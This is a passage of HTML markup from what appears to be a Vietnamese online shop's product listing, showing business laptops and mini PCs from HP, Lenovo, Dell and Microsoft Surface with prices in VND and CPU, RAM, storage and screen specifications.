    	                      <p class="sp_img"><a href="san-pham/hp-elitebook-835-g7-amd-ryzen-7-4750u-ram-16gb-ssd-256gb-lcd-133inch-fhd-touch-win-10-pro-1458.html" title="HP Elitebook 835 G7 AMD Ryzen 7 4750U Ram 16Gb SSD 256Gb LCD 13.3inch FHD Touch Win 10 Pro">
        <img src="upload/sanpham/13112_180x180.jpg" alt="HP Elitebook 835 G7 AMD Ryzen 7 4750U Ram 16Gb SSD 256Gb LCD 13.3inch FHD Touch Win 10 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-elitebook-835-g7-amd-ryzen-7-4750u-ram-16gb-ssd-256gb-lcd-133inch-fhd-touch-win-10-pro-1458.html" title="HP Elitebook 835 G7 AMD Ryzen 7 4750U Ram 16Gb SSD 256Gb LCD 13.3inch FHD Touch Win 10 Pro" >HP Elitebook 835 G7 AMD Ryzen 7 4750U Ram 16Gb SSD 256Gb LCD 13.3inch FHD Touch Win 10 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 11.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-elitebook-835-g7-amd-ryzen-7-4750u-ram-16gb-ssd-256gb-lcd-133inch-fhd-touch-win-10-pro-1458.html" title="HP Elitebook 835 G7 AMD Ryzen 7 4750U Ram 16Gb SSD 256Gb LCD 13.3inch FHD Touch Win 10 Pro" >HP Elitebook 835 G7 AMD Ryzen 7 4750U Ram 16Gb SSD 256Gb LCD 13.3inch FHD Touch Win 10 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 11.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> AMD Ryzen 7 Pro 4750U 1.7Ghz Turbo 4.1Ghz 8Cores</p>
            <p><b>Ram:</b> 16GB DDR4 Bus 3200</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 13.3inch IPS FHD AntiGlare + Touch</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-probook-640-g8-core-i51135g7-ram-16gb-ssd-256gb-lcd-14in-fhd-windows-10-pro-weight-138kg-1340.html'">
    	                      <p class="sp_img"><a href="san-pham/hp-probook-640-g8-core-i51135g7-ram-16gb-ssd-256gb-lcd-14in-fhd-windows-10-pro-weight-138kg-1340.html" title="HP Probook 640 G8 Core i5-1135G7 Ram 16Gb SSD 256Gb LCD 14in FHD Windows 10 Pro Weight 1.38kg ">
        <img src="upload/sanpham/22839_180x180.jpg" alt="HP Probook 640 G8 Core i5-1135G7 Ram 16Gb SSD 256Gb LCD 14in FHD Windows 10 Pro Weight 1.38kg " /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-probook-640-g8-core-i51135g7-ram-16gb-ssd-256gb-lcd-14in-fhd-windows-10-pro-weight-138kg-1340.html" title="HP Probook 640 G8 Core i5-1135G7 Ram 16Gb SSD 256Gb LCD 14in FHD Windows 10 Pro Weight 1.38kg " >HP Probook 640 G8 Core i5-1135G7 Ram 16Gb SSD 256Gb LCD 14in FHD Windows 10 Pro Weight 1.38kg </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 11.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-probook-640-g8-core-i51135g7-ram-16gb-ssd-256gb-lcd-14in-fhd-windows-10-pro-weight-138kg-1340.html" title="HP Probook 640 G8 Core i5-1135G7 Ram 16Gb SSD 256Gb LCD 14in FHD Windows 10 Pro Weight 1.38kg " >HP Probook 640 G8 Core i5-1135G7 Ram 16Gb SSD 256Gb LCD 14in FHD Windows 10 Pro Weight 1.38kg </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 11.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i5-1135G7 2.4Ghz Turbo 4.2Ghz (4Cores)</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 ( Ram Upto 32Gb )</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-elitebook-840-g8-core-i71185g7-ram-16gb-ssd-256gb-14inch-fhd-win-11-pro-1827.html'">
    	                      <p class="sp_img"><a href="san-pham/hp-elitebook-840-g8-core-i71185g7-ram-16gb-ssd-256gb-14inch-fhd-win-11-pro-1827.html" title="HP Elitebook 840 G8 Core i7-1185G7 Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro ">
        <img src="upload/sanpham/11888_220x165.jpg" alt="HP Elitebook 840 G8 Core i7-1185G7 Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-elitebook-840-g8-core-i71185g7-ram-16gb-ssd-256gb-14inch-fhd-win-11-pro-1827.html" title="HP Elitebook 840 G8 Core i7-1185G7 Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro " >HP Elitebook 840 G8 Core i7-1185G7 Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 12.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-elitebook-840-g8-core-i71185g7-ram-16gb-ssd-256gb-14inch-fhd-win-11-pro-1827.html" title="HP Elitebook 840 G8 Core i7-1185G7 Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro " >HP Elitebook 840 G8 Core i7-1185G7 Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 12.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-1185G7 3.0Ghz Turbo 4.8Ghz 12Mb Cache L3</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkpad-t14-gen-2-core-i71185g7-ram-16gb-256gb-14inch-fhd-win-11-pro-1590.html'">
    	                      <p class="sp_img"><a href="san-pham/lenovo-thinkpad-t14-gen-2-core-i71185g7-ram-16gb-256gb-14inch-fhd-win-11-pro-1590.html" title="Lenovo Thinkpad T14 Gen 2 Core i7-1185G7 RAM 16Gb 256Gb 14inch FHD  Win 11 Pro ">
        <img src="upload/sanpham/t14-gen-25842_220x157.jpg" alt="Lenovo Thinkpad T14 Gen 2 Core i7-1185G7 RAM 16Gb 256Gb 14inch FHD  Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkpad-t14-gen-2-core-i71185g7-ram-16gb-256gb-14inch-fhd-win-11-pro-1590.html" title="Lenovo Thinkpad T14 Gen 2 Core i7-1185G7 RAM 16Gb 256Gb 14inch FHD  Win 11 Pro " >Lenovo Thinkpad T14 Gen 2 Core i7-1185G7 RAM 16Gb 256Gb 14inch FHD  Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 12.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkpad-t14-gen-2-core-i71185g7-ram-16gb-256gb-14inch-fhd-win-11-pro-1590.html" title="Lenovo Thinkpad T14 Gen 2 Core i7-1185G7 RAM 16Gb 256Gb 14inch FHD  Win 11 Pro " >Lenovo Thinkpad T14 Gen 2 Core i7-1185G7 RAM 16Gb 256Gb 14inch FHD  Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 12.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-1185G7 3.0Ghz Turbo 4.8Ghz 12Mb cache L3 (4Cores 8Threads)</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (Upto Max 48Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-elitebook-845-g8-amd-ryzen-7-5850u-16gb-256gb-14inch-fhd-win-11-pro-weight-137kg-1642.html'">
    	                      <p class="sp_img"><a href="san-pham/hp-elitebook-845-g8-amd-ryzen-7-5850u-16gb-256gb-14inch-fhd-win-11-pro-weight-137kg-1642.html" title="HP Elitebook 845 G8 AMD Ryzen 7 5850U 16Gb 256Gb 14inch FHD Win 11 Pro Weight 1.37kg ">
        <img src="upload/sanpham/17987_220x123.png" alt="HP Elitebook 845 G8 AMD Ryzen 7 5850U 16Gb 256Gb 14inch FHD Win 11 Pro Weight 1.37kg " /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-elitebook-845-g8-amd-ryzen-7-5850u-16gb-256gb-14inch-fhd-win-11-pro-weight-137kg-1642.html" title="HP Elitebook 845 G8 AMD Ryzen 7 5850U 16Gb 256Gb 14inch FHD Win 11 Pro Weight 1.37kg " >HP Elitebook 845 G8 AMD Ryzen 7 5850U 16Gb 256Gb 14inch FHD Win 11 Pro Weight 1.37kg </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 12.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-elitebook-845-g8-amd-ryzen-7-5850u-16gb-256gb-14inch-fhd-win-11-pro-weight-137kg-1642.html" title="HP Elitebook 845 G8 AMD Ryzen 7 5850U 16Gb 256Gb 14inch FHD Win 11 Pro Weight 1.37kg " >HP Elitebook 845 G8 AMD Ryzen 7 5850U 16Gb 256Gb 14inch FHD Win 11 Pro Weight 1.37kg </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 12.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> AMD Ryzen 7 5850U 1.9Ghz Turbo 4.4Ghz 8Core 16 Threads</p>
            <p><b>Ram:</b> 16GB DDR4 3200 (Up to 64Gb RAM )</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-elitebook-840-g7-core-i710610u-16gb-ssd-512gb-14in-ips-fhd-touch-win-10-pro-1299.html'">
    	                      <p class="sp_img"><a href="san-pham/hp-elitebook-840-g7-core-i710610u-16gb-ssd-512gb-14in-ips-fhd-touch-win-10-pro-1299.html" title="HP Elitebook 840 G7 Core i7-10610U 16Gb SSD 512Gb 14in IPS FHD Touch Win 10 Pro">
        <img src="upload/sanpham/845g79690_180x180.jpg" alt="HP Elitebook 840 G7 Core i7-10610U 16Gb SSD 512Gb 14in IPS FHD Touch Win 10 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/hp-elitebook-840-g7-core-i710610u-16gb-ssd-512gb-14in-ips-fhd-touch-win-10-pro-1299.html" title="HP Elitebook 840 G7 Core i7-10610U 16Gb SSD 512Gb 14in IPS FHD Touch Win 10 Pro" >HP Elitebook 840 G7 Core i7-10610U 16Gb SSD 512Gb 14in IPS FHD Touch Win 10 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 13.500.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/hp-elitebook-840-g7-core-i710610u-16gb-ssd-512gb-14in-ips-fhd-touch-win-10-pro-1299.html" title="HP Elitebook 840 G7 Core i7-10610U 16Gb SSD 512Gb 14in IPS FHD Touch Win 10 Pro" >HP Elitebook 840 G7 Core i7-10610U 16Gb SSD 512Gb 14in IPS FHD Touch Win 10 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 13.500.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-10610U 1.8ghz Turbo 4.9ghz 4Core 8 Threads</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (Upto Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb MVMe</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 + Touch</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-latitude-7430-core-i71265u-ram-16gb-ssd-256gb-14inch-fhd-win-11-pro-1792.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-latitude-7430-core-i71265u-ram-16gb-ssd-256gb-14inch-fhd-win-11-pro-1792.html" title="Dell Latitude 7430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro">
        <img src="upload/sanpham/dell-latitude-7430-01-16534760189110_220x176.jpg" alt="Dell Latitude 7430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-latitude-7430-core-i71265u-ram-16gb-ssd-256gb-14inch-fhd-win-11-pro-1792.html" title="Dell Latitude 7430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro" >Dell Latitude 7430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 13.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-latitude-7430-core-i71265u-ram-16gb-ssd-256gb-14inch-fhd-win-11-pro-1792.html" title="Dell Latitude 7430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro" >Dell Latitude 7430 Core i7-1265U Ram 16Gb SSD 256Gb 14inch FHD Win 11 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 13.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-1265U 3.6Ghz Turbo 4.8Ghz 10Core 12 Threads</p>
            <p><b>Ram:</b> 16GB DDR4 Bus 3200 (Onboard)</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe Gen 4 x4</p>
            <p><b>Màn hình:</b> 14inch IPS FHD 1920*1080 AntiGlare </p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkcentre-m90q-tiny-gen-3-tiny-core-i512400t-ram-16gb-ssd-256gb-win-11-pro-1769.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/lenovo-thinkcentre-m90q-tiny-gen-3-tiny-core-i512400t-ram-16gb-ssd-256gb-win-11-pro-1769.html" title="Lenovo ThinkCentre M90Q Tiny Gen 3 Tiny Core i5-12400T Ram 16Gb SSD 256Gb Win 11 Pro ">
        <img src="upload/sanpham/m90q1542_220x162.jpg" alt="Lenovo ThinkCentre M90Q Tiny Gen 3 Tiny Core i5-12400T Ram 16Gb SSD 256Gb Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkcentre-m90q-tiny-gen-3-tiny-core-i512400t-ram-16gb-ssd-256gb-win-11-pro-1769.html" title="Lenovo ThinkCentre M90Q Tiny Gen 3 Tiny Core i5-12400T Ram 16Gb SSD 256Gb Win 11 Pro " >Lenovo ThinkCentre M90Q Tiny Gen 3 Tiny Core i5-12400T Ram 16Gb SSD 256Gb Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 13.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkcentre-m90q-tiny-gen-3-tiny-core-i512400t-ram-16gb-ssd-256gb-win-11-pro-1769.html" title="Lenovo ThinkCentre M90Q Tiny Gen 3 Tiny Core i5-12400T Ram 16Gb SSD 256Gb Win 11 Pro " >Lenovo ThinkCentre M90Q Tiny Gen 3 Tiny Core i5-12400T Ram 16Gb SSD 256Gb Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 13.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i5-12400T 1.8Ghz, Turbo 4.2Ghz, 18Mb Cache L3 (6Core 12Threads)</p>
            <p><b>Ram:</b> 16Gb DDR5 Bus 4800 ( Upto Max 64Gb )</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-latitude-5421-core-i711850h-16gb-ssd-256gb-lcd-14inch-ips-fhd-win-10-pro-1282.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-latitude-5421-core-i711850h-16gb-ssd-256gb-lcd-14inch-ips-fhd-win-10-pro-1282.html" title="Dell Latitude 5421 Core i7-11850H 16Gb SSD 256Gb LCD 14inch IPS FHD Win 10 Pro ">
        <img src="upload/sanpham/18054_220x144.jpg" alt="Dell Latitude 5421 Core i7-11850H 16Gb SSD 256Gb LCD 14inch IPS FHD Win 10 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-latitude-5421-core-i711850h-16gb-ssd-256gb-lcd-14inch-ips-fhd-win-10-pro-1282.html" title="Dell Latitude 5421 Core i7-11850H 16Gb SSD 256Gb LCD 14inch IPS FHD Win 10 Pro " >Dell Latitude 5421 Core i7-11850H 16Gb SSD 256Gb LCD 14inch IPS FHD Win 10 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 13.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-latitude-5421-core-i711850h-16gb-ssd-256gb-lcd-14inch-ips-fhd-win-10-pro-1282.html" title="Dell Latitude 5421 Core i7-11850H 16Gb SSD 256Gb LCD 14inch IPS FHD Win 10 Pro " >Dell Latitude 5421 Core i7-11850H 16Gb SSD 256Gb LCD 14inch IPS FHD Win 10 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 13.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-11850H 2.5Ghz Turbo 4.6Ghz 8Cores 24Mb Cache</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 14.0-inch IPS FHD 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkcentre-m70q-tiny-gen-5-core-i514400t-16gb-256gb-wifi-bluetooth-win11-pro-new-100-2163.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/lenovo-thinkcentre-m70q-tiny-gen-5-core-i514400t-16gb-256gb-wifi-bluetooth-win11-pro-new-100-2163.html" title="Lenovo ThinkCentre M70Q Tiny Gen 5 Core i5-14400T 16Gb 256Gb Wifi Bluetooth Win11 Pro New 100%">
        <img src="upload/sanpham/51nacv6qfal._ac_sl1200_0499_87x180.jpg" alt="Lenovo ThinkCentre M70Q Tiny Gen 5 Core i5-14400T 16Gb 256Gb Wifi Bluetooth Win11 Pro New 100%" /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkcentre-m70q-tiny-gen-5-core-i514400t-16gb-256gb-wifi-bluetooth-win11-pro-new-100-2163.html" title="Lenovo ThinkCentre M70Q Tiny Gen 5 Core i5-14400T 16Gb 256Gb Wifi Bluetooth Win11 Pro New 100%" >Lenovo ThinkCentre M70Q Tiny Gen 5 Core i5-14400T 16Gb 256Gb Wifi Bluetooth Win11 Pro New 100%</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 13.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkcentre-m70q-tiny-gen-5-core-i514400t-16gb-256gb-wifi-bluetooth-win11-pro-new-100-2163.html" title="Lenovo ThinkCentre M70Q Tiny Gen 5 Core i5-14400T 16Gb 256Gb Wifi Bluetooth Win11 Pro New 100%" >Lenovo ThinkCentre M70Q Tiny Gen 5 Core i5-14400T 16Gb 256Gb Wifi Bluetooth Win11 Pro New 100%</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 13.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i5-14400T 3.2Ghz Turbo 4.5Ghz 20MB Cache L3 (10Cores 16Threads)</p>
            <p><b>Ram:</b> 16Gb DDR5 Bus 5600 (2x8Gb, Upto Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe Gen 4x4</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/surface-laptop-3-15inch-amd-ryzen-5-ram-8gb-ssd-512gb-15inch-qhd-touch-win-10-1323.html'">
    	                      <p class="sp_img"><a href="san-pham/surface-laptop-3-15inch-amd-ryzen-5-ram-8gb-ssd-512gb-15inch-qhd-touch-win-10-1323.html" title="Surface Laptop 3 15inch AMD Ryzen 5 Ram 8Gb SSD 512Gb 15inch QHD Touch Win 10">
        <img src="upload/sanpham/sf-laptop-3-150815_180x180.jpg" alt="Surface Laptop 3 15inch AMD Ryzen 5 Ram 8Gb SSD 512Gb 15inch QHD Touch Win 10" /></a></p>
        <h3 class="sp_name"><a href="san-pham/surface-laptop-3-15inch-amd-ryzen-5-ram-8gb-ssd-512gb-15inch-qhd-touch-win-10-1323.html" title="Surface Laptop 3 15inch AMD Ryzen 5 Ram 8Gb SSD 512Gb 15inch QHD Touch Win 10" >Surface Laptop 3 15inch AMD Ryzen 5 Ram 8Gb SSD 512Gb 15inch QHD Touch Win 10</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 13.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/surface-laptop-3-15inch-amd-ryzen-5-ram-8gb-ssd-512gb-15inch-qhd-touch-win-10-1323.html" title="Surface Laptop 3 15inch AMD Ryzen 5 Ram 8Gb SSD 512Gb 15inch QHD Touch Win 10" >Surface Laptop 3 15inch AMD Ryzen 5 Ram 8Gb SSD 512Gb 15inch QHD Touch Win 10</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 13.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> CPU AMD Ryzen™ 5-3580U (2.10GHz up to 3.70GHz, 4MB Cache)</p>
            <p><b>Ram:</b> 8Gb DDR4x Bus 4266Mhz onboard</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> 15inch 2496 x 1664 QHD Touch</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/surface-laptop-4-amd-ryzen-5-4680u-ram-8gb-ssd-256gb-135inch-qhd-touch-win-10-platium-1330.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/surface-laptop-4-amd-ryzen-5-4680u-ram-8gb-ssd-256gb-135inch-qhd-touch-win-10-platium-1330.html" title="Surface Laptop 4 AMD Ryzen 5 4680U Ram 8Gb SSD 256Gb 13.5inch QHD Touch Win 10 Platium ">
        <img src="upload/sanpham/10228_203x180.jpg" alt="Surface Laptop 4 AMD Ryzen 5 4680U Ram 8Gb SSD 256Gb 13.5inch QHD Touch Win 10 Platium " /></a></p>
        <h3 class="sp_name"><a href="san-pham/surface-laptop-4-amd-ryzen-5-4680u-ram-8gb-ssd-256gb-135inch-qhd-touch-win-10-platium-1330.html" title="Surface Laptop 4 AMD Ryzen 5 4680U Ram 8Gb SSD 256Gb 13.5inch QHD Touch Win 10 Platium " >Surface Laptop 4 AMD Ryzen 5 4680U Ram 8Gb SSD 256Gb 13.5inch QHD Touch Win 10 Platium </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 13.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/surface-laptop-4-amd-ryzen-5-4680u-ram-8gb-ssd-256gb-135inch-qhd-touch-win-10-platium-1330.html" title="Surface Laptop 4 AMD Ryzen 5 4680U Ram 8Gb SSD 256Gb 13.5inch QHD Touch Win 10 Platium " >Surface Laptop 4 AMD Ryzen 5 4680U Ram 8Gb SSD 256Gb 13.5inch QHD Touch Win 10 Platium </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 13.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> AMD Ryzen 5 4680U 2.2Ghz Turbo 4.0Ghz 6Core</p>
            <p><b>Ram:</b> 8Gb DDR4x Bus 4267Mhz onboard</p>
            <p><b>Đĩa cứng:</b> 256Gb NVMe ( Upto 256Gb, 512Gb, 1Tb SSD )</p>
            <p><b>Màn hình:</b> 13.5inch in QHD Touch (16:10)</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-latitude-5320-2-in-1-core-i71185g7-32gb-ssd-512gb-lcd-133inch-touch-fhd-windows-10-pro-12kg-1806.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-latitude-5320-2-in-1-core-i71185g7-32gb-ssd-512gb-lcd-133inch-touch-fhd-windows-10-pro-12kg-1806.html" title="Dell Latitude 5320 2 in 1 Core i7-1185G7 32Gb SSD 512Gb LCD 13.3inch Touch FHD Windows 10 Pro 1.2kg">
        <img src="upload/sanpham/46087_180x180.jpg" alt="Dell Latitude 5320 2 in 1 Core i7-1185G7 32Gb SSD 512Gb LCD 13.3inch Touch FHD Windows 10 Pro 1.2kg" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-latitude-5320-2-in-1-core-i71185g7-32gb-ssd-512gb-lcd-133inch-touch-fhd-windows-10-pro-12kg-1806.html" title="Dell Latitude 5320 2 in 1 Core i7-1185G7 32Gb SSD 512Gb LCD 13.3inch Touch FHD Windows 10 Pro 1.2kg" >Dell Latitude 5320 2 in 1 Core i7-1185G7 32Gb SSD 512Gb LCD 13.3inch Touch FHD Windows 10 Pro 1.2kg</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 13.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-latitude-5320-2-in-1-core-i71185g7-32gb-ssd-512gb-lcd-133inch-touch-fhd-windows-10-pro-12kg-1806.html" title="Dell Latitude 5320 2 in 1 Core i7-1185G7 32Gb SSD 512Gb LCD 13.3inch Touch FHD Windows 10 Pro 1.2kg" >Dell Latitude 5320 2 in 1 Core i7-1185G7 32Gb SSD 512Gb LCD 13.3inch Touch FHD Windows 10 Pro 1.2kg</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 13.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-1185G7 3.0Ghz Turbo 4.8Ghz 12Mb Cache L3</p>
            <p><b>Ram:</b> 32Gb DDR4 Bus 3200</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe Gen4 x4</p>
            <p><b>Màn hình:</b> 13.3-inch FHD Touch 1920*1080 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkpad-x1-yoga-gen-5-core-i710610u-16gb-ssd-512gb-14inch-qhd-touch-win-11-pro-1162.html'">
    	                      <p class="sp_img"><a href="san-pham/lenovo-thinkpad-x1-yoga-gen-5-core-i710610u-16gb-ssd-512gb-14inch-qhd-touch-win-11-pro-1162.html" title="Lenovo Thinkpad X1 Yoga Gen 5 Core i7-10610U 16Gb SSD 512Gb 14inch QHD +Touch Win 11 Pro ">
        <img src="upload/sanpham/x1-yoga-gen-42509_215x180.png" alt="Lenovo Thinkpad X1 Yoga Gen 5 Core i7-10610U 16Gb SSD 512Gb 14inch QHD +Touch Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkpad-x1-yoga-gen-5-core-i710610u-16gb-ssd-512gb-14inch-qhd-touch-win-11-pro-1162.html" title="Lenovo Thinkpad X1 Yoga Gen 5 Core i7-10610U 16Gb SSD 512Gb 14inch QHD +Touch Win 11 Pro " >Lenovo Thinkpad X1 Yoga Gen 5 Core i7-10610U 16Gb SSD 512Gb 14inch QHD +Touch Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 14.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkpad-x1-yoga-gen-5-core-i710610u-16gb-ssd-512gb-14inch-qhd-touch-win-11-pro-1162.html" title="Lenovo Thinkpad X1 Yoga Gen 5 Core i7-10610U 16Gb SSD 512Gb 14inch QHD +Touch Win 11 Pro " >Lenovo Thinkpad X1 Yoga Gen 5 Core i7-10610U 16Gb SSD 512Gb 14inch QHD +Touch Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 14.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core™ i7-10610U 1.8Ghz Turbo 4.8Ghz</p>
            <p><b>Ram:</b> 16Gb DDR3L Bus 2133 (Onboard)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
